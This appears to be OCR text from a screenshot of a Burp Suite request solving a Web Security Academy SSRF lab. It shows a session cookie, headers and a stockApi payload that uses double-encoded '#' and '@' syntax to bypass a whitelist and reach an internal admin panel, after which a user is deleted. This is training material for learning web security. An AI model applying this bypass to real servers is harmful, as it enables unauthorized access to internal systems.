 Send
Cancel
<
>
Target: https://0a25007503173987c1e
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
3 Cookie: session=
yiNphEqtTdXMuJ9MFCyD1kVx3us6ziOK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a25007503173987c1eee9d400a70091.we
b-security-academy.net/product?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 64
11 Origin:
https://0a25007503173987c1eee9d400a70091.we
b-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://localhost%25%32%33@stock.weliketosho
p.net/admin/
? Search... 0 matches
Done
We
Ac
SSRF with
whitelist-based
input filter
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete